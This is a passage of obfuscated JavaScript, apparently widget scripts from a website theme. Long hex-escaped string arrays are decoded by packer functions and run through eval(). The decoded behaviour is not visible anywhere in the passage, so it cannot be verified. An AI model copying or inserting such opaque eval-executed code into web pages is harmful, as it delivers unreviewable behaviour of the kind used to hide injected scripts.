\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a